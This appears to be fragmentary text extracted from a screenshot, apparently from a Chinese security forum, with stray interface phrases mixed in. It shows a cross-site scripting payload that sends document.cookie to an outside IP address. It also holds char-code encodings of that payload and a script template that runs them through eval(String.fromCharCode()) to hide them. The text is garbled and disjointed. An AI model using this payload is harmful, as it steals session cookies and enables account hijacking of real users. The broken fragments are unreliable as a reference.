 fromCharCode()
javascript:location.href=`http://106.
14.1.209:5000/?` +
document.cookie
charCodeAt()
106, 97, 118, 97, 115, 99, 114, 105,
112, 116, 58, 108, 111, 99, 97, 116,
105, 111, 110, 46, 104, 114, 101,
102, 61, 96, 104, 116, 116, 112, 58,
<script language=javascript>eval(String.fromCharCode(PLACE CharCode HERE ))</script>
Send this page to someone
Where do you want to go
Website Administrator
Close This Window
先知社区